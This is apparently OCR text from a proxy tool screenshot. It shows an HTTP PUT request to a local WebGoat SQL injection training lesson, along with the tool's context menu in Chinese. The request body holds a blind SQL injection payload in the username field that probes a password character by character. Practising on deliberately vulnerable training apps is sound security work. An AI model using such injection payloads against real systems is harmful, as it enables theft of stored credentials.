 PUT http://127.0.0.1:8080/WebGoat/SqlInjectionAdvan
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
Content-Type: application/x-www-form-urlencoded; cha
X-Requested-With: XMLHttpRequest
Content-Length: 111
Origin: http://127.0.0.1:8080
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=rhIMj-9U01lUBzY4rG4NvL9SzR3E_nc9
Host: 127.0.0.1:8080
username_reg=tom'+AND+substr(password%2C1%2C1)%3D' =123&
confirm_password_reg=123
查找... Ctrl-F
重发送...
Fuzz...
Run 应用程序
在系统浏览器中打开统一资源定位符
Invoke with Script...
Encode/Decode/Hash...
Open URL in Browser
Syntax
查看
无法撤销 Ctrl-Z
无法重复 Ctrl-Y
剪切 Ctrl-X
复制 Ctrl-C
粘贴 Ctrl-V
删除 Delete
全选 Ctrl-A
Save XML
Save Raw